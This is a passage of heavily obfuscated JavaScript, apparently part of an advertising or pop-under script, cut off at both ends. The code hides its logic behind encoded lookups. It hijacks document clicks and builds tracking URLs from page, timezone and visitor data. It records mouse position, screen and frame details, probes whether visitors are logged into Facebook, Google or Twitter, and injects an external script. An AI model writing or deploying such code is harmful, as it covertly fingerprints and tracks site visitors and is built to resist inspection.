h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function 